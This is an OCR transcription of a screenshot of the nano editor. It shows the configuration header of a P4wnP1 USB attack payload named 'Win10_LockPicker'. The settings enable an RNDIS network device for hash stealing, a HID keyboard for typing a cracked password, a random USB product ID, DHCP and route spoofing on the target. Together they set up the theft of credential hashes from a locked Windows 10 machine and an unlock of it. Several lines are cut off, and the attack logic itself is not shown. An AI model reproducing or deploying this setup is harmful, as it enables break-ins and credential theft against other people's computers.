 pi@MAME82-P4WNP1: ~/P4wnP1/payloads
GNU nano 2.7.4 File: Win10_LockPicker.txt
USB_VID="0x1d6b" # Vendor ID
USB_PID=$(printf "0x%04X" $RANDOM) # Random PID to raise chance of drive$
USE_ECM=false # we need no Linux/Mac networking
USE_RNDIS=true # RNDIS network device to enable hash stealing
USE_HID=true # HID keyboard to allow entering cracked password
USE_UMS=false # no mass storage
lang="us" # MAKE THE KEYBOARD LANGUAGE MATCH THE TARGET
# ==========================
# Network and DHCP options
# ==========================
IF_IP="172.16.0.1" # IP used by P4wnP1
IF_MASK="255.255.255.252"
IF_DHCP_RANGE="172.16.0.2,172.16.0.2" # DHCP Server IP Range
ROUTE_SPOOF=true # set two static routes on target to cover whole IPv4 range, r$
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line